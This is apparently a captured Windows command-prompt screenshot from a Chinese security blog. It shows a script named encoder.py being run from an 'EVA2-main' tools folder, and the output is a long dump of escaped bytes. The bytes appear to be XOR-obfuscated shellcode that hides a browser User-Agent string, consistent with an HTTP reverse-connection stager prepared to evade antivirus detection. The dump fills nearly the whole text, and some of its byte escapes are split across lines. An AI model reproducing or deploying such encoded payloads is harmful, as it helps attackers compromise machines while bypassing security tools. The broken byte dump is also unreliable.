 C:\WINDOWS\system32\cmd.exe
E:\Tools\EVA2-main>cmd.exe
Microsoft Windows [版本 10.0.19042.1165]
(c) Microsoft Corporation。保留所有权利。
E:\Tools\EVA2-main>python encoder.py
\xb9\xd\xc6\xa1\xb5\xad\x8d\x45\x45\x45\x4\x14\x4\x15\x17\x14\x13\xd\x74\x97\x20\xd\xce\x17\x25\xd\xce\x17\x5d\xd\xce\x1
7\x65\xd\xce\x37\x15\xd\x4a\xf2\xf\xf\x8\x74\x8c\xd\x74\x85\xe9\x79\x24\x39\x47\x69\x65\x4\x84\x8c\x48\x4\x44\x84\xa7\xa
x10\x6b\x7e\xba\x90\xd\xcc\x83\xd\xc6\x86\x15\x2f\x4f\x1a\xd\xcc\xb4\xd\xcc\x9f\xc\x82\x85\xba\xba\xba\xba\x8\x74\x8c\x1
7\x17\x4\xff\x68\x43\x5d\x3e\xba\x90\xc0\x85\x4a\xc0\xd8\x44\x45\x45\xd\xba\x8a\x4a\xc1\xc9\x44\x45\x45\xae\x96\xac\xa1\
x44\x45\x45\xad\xe7\xba\xba\xba\x6a\x11\x16\x16\x26\x45\x3d\x67\x8b\x8c\x9c\xa3\x8c\xd4\x4b\xb9\xb4\xd3\x2d\xc9\x22\x5f\
x85\x9f\x8\xaf\x88\x5e\x16\xc1\xdc\xe8\x3d\x6c\x31\xee\xc0\xa7\xab\x9a\x41\x6f\x3f\xc2\x6\x7e\x25\xb3\xde\xe2\xb9\x55\x3
b\x3b\x8d\xc7\x5b\x2\x2c\x89\xcb\x45\x1a\x48\x99\x2a\x8c\xfd\x3d\x83\xda\x66\x74\x3c\x76\x73\x74\x60\x9f\x45\x10\x36\x20
\x37\x68\x4\x22\x20\x2b\x31\x7f\x65\x8\x2a\x3f\x2c\x29\x29\x24\x6a\x70\x6b\x75\x65\x6d\x12\x2c\x2b\x21\x2a\x32\x36\x65\x
b\x11\x65\x73\x6b\x74\x7e\x65\x12\xa\x12\x73\x71\x7e\x65\x11\x37\x2c\x21\x20\x2b\x31\x6a\x72\x6b\x75\x7e\x65\x37\x33\x7f
\x74\x74\x6b\x75\x6c\x65\x29\x2c\x2e\x20\x65\x2\x20\x26\x2e\x2a\x48\x4f\x45\x3f\x81\xc8\x7c\xb6\xff\x49\x2d\x1f\x59\xd9\
xf9\x43\x61\x99\xf\x8d\x3b\xa\x19\x50\x75\x24\xd5\x18\xd1\xf\xe8\x33\xe7\x6e\x76\xb2\x33\xdd\x92\xa2\x30\x2b\x3e\x76\x6e
\xb7\xea\x47\xab\x79\xfe\x52\x4f\xf9\xec\xea\x91\xdf\xbe\xe8\xdc\x89\xf2\x52\xda\xa1\x61\x4a\xc0\x50\x9a\x12\xb4\x19\xbf
\x47\x8a\xa7\x83\xfc\x44\xbb\x77\xcc\x2e\x8\x91\x3c\x37\x8a\xb5\xa7\x32\xc7\xab\x1e\x95\x7b\x3f\x80\x7c\x7f\x86\x0\x
3f\x19\x24\x6d\x26\x87\x2e\x8\xe3\xfa\xa4\xfc\x27\x98\xf4\x22\x75\xc8\x53\x20\x3a\x4a\x39\xb4
\xe2\xb2\x1b\x4b\x60\x1e\x4c\xa7\x40\x32\x22\xec\xe4\xc5\x4e\x4e\xc4\x7c\x50\x59\x94\x38\x6b\x29\x4a\x67\xf0\x6e\x14\x45
\x5e\x85\xc\x1f\x6b\xa6\x1\x3c\x52\x81\x51\xd0\x44\xd5\x6f\x7d\x0\x5f\xc8\xf9\x42\x33\x97\xe9\x8a\xab\xbe\xe4\xc2\x7e\x9
不懂安全的校长